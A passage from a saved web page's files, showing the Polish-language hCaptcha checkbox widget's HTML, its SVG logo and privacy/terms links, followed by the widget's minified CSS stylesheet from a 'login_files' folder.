<div class="anchor-info" style="display: inline-block; height: 100%; width: 65px;"><div class="anchor-brand" style="margin: 0px auto; top: 6px; position: relative;"><div class="logo" tabindex="0" role="link" data-href="https://www.hcaptcha.com/what-is-hcaptcha-about?site=brygadagraczy.pl&amp;key=698767d5-0a76-4c08-b4ab-86daa00561c4&amp;r=a0" aria-label="Odwiedź hcaptcha.com, aby dowiedzieć się więcej o usłudze i opcjach jej dostępności." style="width: 44px; height: 50px; margin: 0px auto;"><div class="logo-graphic" style="cursor: pointer; forced-color-adjust: none; width: 44px; height: 50px;"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="46" viewBox="0 0 44 46" fill="none" style="width: 44px; height: 50px; display: block;">
<path opacity="0.5" d="M30 28H26V32H30V28Z" fill="#0074BF"></path>
<path opacity="0.7" d="M26 28H22V32H26V28Z" fill="#0074BF"></path>
<path opacity="0.7" d="M22 28H18V32H22V28Z" fill="#0074BF"></path>
<path opacity="0.5" d="M18 28H14V32H18V28Z" fill="#0074BF"></path>
<path opacity="0.7" d="M34 24H30V28H34V24Z" fill="#0082BF"></path>
<path opacity="0.8" d="M30 24H26V28H30V24Z" fill="#0082BF"></path>
<path d="M26 24H22V28H26V24Z" fill="#0082BF"></path>
<path d="M22 24H18V28H22V24Z" fill="#0082BF"></path>
<path opacity="0.8" d="M18 24H14V28H18V24Z" fill="#0082BF"></path>
<path opacity="0.7" d="M14 24H10V28H14V24Z" fill="#0082BF"></path>
<path opacity="0.5" d="M38 20H34V24H38V20Z" fill="#008FBF"></path>
<path opacity="0.8" d="M34 20H30V24H34V20Z" fill="#008FBF"></path>
<path d="M30 20H26V24H30V20Z" fill="#008FBF"></path>
<path d="M26 20H22V24H26V20Z" fill="#008FBF"></path>
<path d="M22 20H18V24H22V20Z" fill="#008FBF"></path>
<path d="M18 20H14V24H18V20Z" fill="#008FBF"></path>
<path opacity="0.8" d="M14 20H10V24H14V20Z" fill="#008FBF"></path>
<path opacity="0.5" d="M10 20H6V24H10V20Z" fill="#008FBF"></path>
<path opacity="0.7" d="M38 16H34V20H38V16Z" fill="#009DBF"></path>
<path d="M34 16H30V20H34V16Z" fill="#009DBF"></path>
<path d="M30 16H26V20H30V16Z" fill="#009DBF"></path>
<path d="M26 16H22V20H26V16Z" fill="#009DBF"></path>
<path d="M22 16H18V20H22V16Z" fill="#009DBF"></path>
<path d="M18 16H14V20H18V16Z" fill="#009DBF"></path>
<path d="M14 16H10V20H14V16Z" fill="#009DBF"></path>
<path opacity="0.7" d="M10 16H6V20H10V16Z" fill="#009DBF"></path>
<path opacity="0.7" d="M38 12H34V16H38V12Z" fill="#00ABBF"></path>
<path d="M34 12H30V16H34V12Z" fill="#00ABBF"></path>
<path d="M30 12H26V16H30V12Z" fill="#00ABBF"></path>
<path d="M26 12H22V16H26V12Z" fill="#00ABBF"></path>
<path d="M22 12H18V16H22V12Z" fill="#00ABBF"></path>
<path d="M18 12H14V16H18V12Z" fill="#00ABBF"></path>
<path d="M14 12H10V16H14V12Z" fill="#00ABBF"></path>
<path opacity="0.7" d="M10 12H6V16H10V12Z" fill="#00ABBF"></path>
<path opacity="0.5" d="M38 8H34V12H38V8Z" fill="#00B9BF"></path>
<path opacity="0.8" d="M34 8H30V12H34V8Z" fill="#00B9BF"></path>
<path d="M30 8H26V12H30V8Z" fill="#00B9BF"></path>
<path d="M26 8H22V12H26V8Z" fill="#00B9BF"></path>
<path d="M22 8H18V12H22V8Z" fill="#00B9BF"></path>
<path d="M18 8H14V12H18V8Z" fill="#00B9BF"></path>
<path opacity="0.8" d="M14 8H10V12H14V8Z" fill="#00B9BF"></path>
<path opacity="0.5" d="M10 8H6V12H10V8Z" fill="#00B9BF"></path>
<path opacity="0.7" d="M34 4H30V8H34V4Z" fill="#00C6BF"></path>
<path opacity="0.8" d="M30 4H26V8H30V4Z" fill="#00C6BF"></path>
<path d="M26 4H22V8H26V4Z" fill="#00C6BF"></path>
<path d="M22 4H18V8H22V4Z" fill="#00C6BF"></path>
<path opacity="0.8" d="M18 4H14V8H18V4Z" fill="#00C6BF"></path>
<path opacity="0.7" d="M14 4H10V8H14V4Z" fill="#00C6BF"></path>
<path opacity="0.5" d="M30 0H26V4H30V0Z" fill="#00D4BF"></path>
<path opacity="0.7" d="M26 0H22V4H26V0Z" fill="#00D4BF"></path>
<path opacity="0.7" d="M22 0H18V4H22V0Z" fill="#00D4BF"></path>
<path opacity="0.5" d="M18 0H14V4H18V0Z" fill="#00D4BF"></path>
<path d="M16.5141 14.9697L17.6379 12.4572C18.0459 11.8129 17.9958 11.0255 17.5449 10.5745C17.4876 10.5173 17.416 10.46 17.3444 10.4171C17.0366 10.2238 16.6572 10.1808 16.3065 10.2954C15.9199 10.4171 15.5835 10.6748 15.3687 11.0184C15.3687 11.0184 13.8297 14.6046 13.2642 16.2153C12.6987 17.8259 12.9206 20.7822 15.1254 22.987C17.4661 25.3277 20.8448 25.8575 23.0066 24.2397C23.0997 24.1967 23.1784 24.1395 23.2572 24.0751L29.9072 18.5202C30.2293 18.2554 30.7089 17.7042 30.2794 17.0743C29.8642 16.4586 29.0697 16.881 28.7404 17.0886L24.9107 19.8731C24.8391 19.9304 24.7318 19.9232 24.6673 19.8517C24.6673 19.8517 24.6673 19.8445 24.6602 19.8445C24.56 19.7228 24.5456 19.4079 24.696 19.2862L30.5657 14.304C31.074 13.8459 31.1456 13.1802 30.7304 12.7292C30.3295 12.2854 29.6924 12.2997 29.1842 12.7578L23.9157 16.881C23.8155 16.9597 23.6652 16.9454 23.5864 16.8452L23.5793 16.838C23.4719 16.7235 23.4361 16.5231 23.5506 16.4014L29.535 10.596C30.0074 10.1522 30.036 9.4149 29.5922 8.94245C29.3775 8.72054 29.084 8.59169 28.7762 8.59169C28.4612 8.59169 28.1606 8.70623 27.9387 8.92813L21.8255 14.6691C21.6823 14.8122 21.396 14.6691 21.3602 14.4973C21.3459 14.4328 21.3674 14.3684 21.4103 14.3255L26.0918 8.99972C26.5571 8.56306 26.5858 7.83292 26.1491 7.36763C25.7124 6.90234 24.9823 6.87371 24.517 7.31036C24.4955 7.32468 24.4812 7.34615 24.4597 7.36763L17.3659 15.2203C17.1082 15.478 16.736 15.4851 16.557 15.342C16.4425 15.2489 16.4282 15.0843 16.5141 14.9697Z" fill="white"></path>
<path d="M4.99195 43.6627H3.32946V40.8306C3.32946 40.1764 3.2488 39.6073 2.55423 39.6073C1.85966 39.6073 1.64905 40.2167 1.64905 41.0144V43.6627H0V36.112H1.64905V37.9045C1.64905 38.4512 1.64008 39.0427 1.64008 39.0427C1.89999 38.5632 2.38395 38.1689 3.13677 38.1689C4.61106 38.1689 4.99195 39.1637 4.99195 40.4766V43.6627Z" fill="#555555"></path>
<path d="M12.081 42.762C11.7181 43.1563 10.9652 43.7882 9.51337 43.7882C7.42069 43.7882 5.77612 42.3228 5.77612 39.8941C5.77612 37.4564 7.43861 36 9.50889 36C10.9742 36 11.7674 36.6453 11.9556 36.8514L11.4402 38.3167C11.3058 38.1285 10.544 37.5281 9.60299 37.5281C8.39757 37.5281 7.4655 38.3795 7.4655 39.8582C7.4655 41.337 8.43342 42.175 9.60299 42.175C10.4902 42.175 11.131 41.803 11.5209 41.3773L12.081 42.762Z" fill="#555555"></path>
<path d="M17.3016 43.6627H15.7242L15.6928 43.0936C15.4777 43.3221 15.0655 43.7837 14.2365 43.7837C13.3403 43.7837 12.3903 43.2684 12.3903 42.0674C12.3903 40.8665 13.4344 40.4587 14.3709 40.4139L15.6525 40.3601V40.2391C15.6525 39.67 15.2716 39.3743 14.6084 39.3743C13.9586 39.3743 13.3089 39.679 13.049 39.8538L12.6143 38.72C13.049 38.4915 13.8421 38.1733 14.7921 38.1733C15.7421 38.1733 16.2888 38.4019 16.6921 38.7962C17.082 39.1906 17.3016 39.7148 17.3016 40.6245V43.6627ZM15.657 41.2877L14.8414 41.3415C14.3351 41.3639 14.0348 41.5924 14.0348 41.9957C14.0348 42.4125 14.353 42.6634 14.8101 42.6634C15.2537 42.6634 15.5539 42.3587 15.657 42.1705V41.2877Z" fill="#555555"></path>
<path d="M21.6034 43.7792C20.8506 43.7792 20.3129 43.4835 19.9947 42.9816V45.6389H18.3456V38.2674H19.914L19.9051 38.9575H19.9275C20.2994 38.487 20.8461 38.1689 21.6213 38.1689C23.0867 38.1689 24.0142 39.3832 24.0142 40.9696C24.0142 42.5559 23.0777 43.7792 21.6034 43.7792ZM21.1284 39.549C20.4249 39.549 19.9409 40.1181 19.9409 40.9471C19.9409 41.7762 20.4249 42.3453 21.1284 42.3453C21.8409 42.3453 22.3249 41.7762 22.3249 40.9471C22.3249 40.1181 21.8409 39.549 21.1284 39.549Z" fill="#555555"></path>
<path d="M27.8321 39.6028H26.7074V41.5386C26.7074 42.0002 26.7701 42.1077 26.8508 42.2063C26.9225 42.296 27.0255 42.3363 27.2406 42.3363C27.4109 42.3318 27.5767 42.3004 27.738 42.2377L27.8187 43.6044C27.4378 43.7165 27.039 43.7747 26.6446 43.7792C26.0576 43.7792 25.6633 43.591 25.4079 43.2773C25.1524 42.9636 25.0449 42.511 25.0449 41.691V39.6028H24.3234V38.2809H25.0449V36.8156H26.7074V38.2809H27.8321V39.6028Z" fill="#555555"></path>
<path d="M32.7121 43.1339C32.6583 43.1787 32.1251 43.7792 30.7718 43.7792C29.3781 43.7792 28.0876 42.771 28.0876 40.9785C28.0876 39.1726 29.3961 38.1689 30.7897 38.1689C32.0892 38.1689 32.6762 38.738 32.6762 38.738L32.3133 40.0599C31.9458 39.7507 31.4843 39.5804 31.0048 39.5804C30.3013 39.5804 29.7456 40.0957 29.7456 40.9471C29.7456 41.7986 30.252 42.3363 31.0272 42.3363C31.8024 42.3363 32.3178 41.812 32.3178 41.812L32.7121 43.1339Z" fill="#555555"></path>
<path d="M38.3986 43.6627H36.7361V40.8306C36.7361 40.1764 36.6555 39.6073 35.9609 39.6073C35.2663 39.6073 35.0512 40.2212 35.0512 41.0188V43.6672H33.4067V36.112H35.0557V37.9045C35.0557 38.4512 35.0468 39.0427 35.0468 39.0427C35.3067 38.5632 35.7906 38.1689 36.5435 38.1689C38.0177 38.1689 38.3986 39.1637 38.3986 40.4766V43.6627Z" fill="#555555"></path>
<path d="M44 43.6627H42.4226L42.3913 43.0936C42.1762 43.3221 41.7639 43.7837 40.9349 43.7837C40.0387 43.7837 39.0887 43.2684 39.0887 42.0674C39.0887 40.8665 40.1328 40.4587 41.0693 40.4139L42.3509 40.3601V40.2391C42.3509 39.67 41.97 39.3743 41.3068 39.3743C40.6571 39.3743 40.0073 39.679 39.7474 39.8538L39.3127 38.7156C39.7474 38.487 40.5406 38.1689 41.4906 38.1689C42.4405 38.1689 42.9872 38.3974 43.3905 38.7917C43.7804 39.1861 44 39.7104 44 40.62V43.6627ZM42.3599 41.2877L41.5443 41.3415C41.038 41.3639 40.7377 41.5924 40.7377 41.9957C40.7377 42.4125 41.0559 42.6634 41.513 42.6634C41.9566 42.6634 42.2568 42.3587 42.3599 42.1705V41.2877V41.2877Z" fill="#555555"></path>
</svg></div></div></div><div class="anchor-links" style="text-align: right; position: fixed; bottom: 9px; right: 12px;"><a class="link" tabindex="0" aria-label="Polityka prywatności hCaptcha" style="color: rgb(85, 85, 85); font-weight: 500; font-size: 8px; cursor: pointer; text-decoration: none; display: inline-block; line-height: 8px;">Prywatność</a><span style="color: rgb(85, 85, 85); font-weight: 500; font-size: 8px; line-height: 8px;"> - </span><a class="link" tabindex="0" aria-label="hCaptcha Warunki usługi" style="color: rgb(85, 85, 85); font-weight: 500; font-size: 8px; cursor: pointer; text-decoration: none; display: inline-block; line-height: 8px;">Warunki</a></div></div></div>


</body></html>
</file>
<file: login_files/style.css>
.anchor{text-align:left;background-color:#fafafa;border:1px solid #e0e0e0;cursor:pointer}.anchor.normal{width:300px;height:74px}.anchor.compact{width:156px;height:136px}.anchor.dark{background-color:#333}.anchor:hover{background-color:#f5f5f5}.anchor.disabled:hover{cursor:default;background-color:#fafafa}.anchor.dark.disabled:hover{background-color:#333}.anchor.dark:hover{background-color:#222}.checkbox-wrapper{position:relative}.normal .checkbox-wrapper{display:inline-block;height:100%}.compact .checkbox-wrapper{display:block;height:60px;top:0;left:0}.checkbox-container{position:relative;display:none;height:100%}.normal .checkbox-container{display:inline-block}.compact .checkbox-container{position:relative;display:inline-block;left:0;top:0}.checkbox-td{position:relative;display:table;top:0;height:100%}.checkbox-tc{display:table-cell;vertical-align:middle}.checkbox{width:30px;height:30px;border:1px solid #919191;border-radius:4px;background-color:#fff;margin:0 15px}.compact .checkbox{margin:0 12px}.checkbox:focus{border:1px solid #00838f}.checkbox:active{border:1px solid #919191}.checkbox.active{border-color:transparent;background-color:transparent;background-size:cover;background-repeat:no-repeat}.checkbox.checked{border-color:transparent;background-color:transparent;width:30px;height:30px;background-repeat:no-repeat;background-size:cover;position:relative;top:-2px;left:5px;-webkit-animation:pop .4s linear;-moz-animation:pop .4s linear;-o-animation:pop .4s linear;animation:pop .4s linear}.label-container{position:relative;display:none;height:100%;top:0;left:0}.normal .label-container{display:inline-block;width:160px}.compact .label-container{display:inline-block;max-width:85px}#checkbox-label{color:#555;font-size:14px;cursor:pointer;height:32px;width:auto;display:table-cell;vertical-align:middle}.anchor.disabled #checkbox-label{cursor:default}.dark #checkbox-label{color:#f1f1f1}#config-error{top:5px;left:5px}#config-warning{bottom:5px;left:5px;width:75%}.anchor.compact>#config-warning{bottom:50px;width:95%}.warning{color:#fc481e;font-size:10px;position:absolute}.dark>.warning{color:#ff6c6c}@-webkit-keyframes pop{0%{transform:scale(0)}70%{transform:scale(1.8)}80%{transform:scale(.6)}100%{transform:scale(1)}}@-moz-keyframes pop{0%{transform:scale(0)}70%{transform:scale(1.8)}80%{transform:scale(.6)}100%{transform:scale(1)}}@-o-keyframes pop{0%{transform:scale(0)}70%{transform:scale(1.8)}80%{transform:scale(.6)}100%{transform:scale(1)}}@keyframes pop{0%{transform:scale(0)}70%{transform:scale(1.8)}80%{transform:scale(.6)}100%{transform:scale(1)}}
</file>
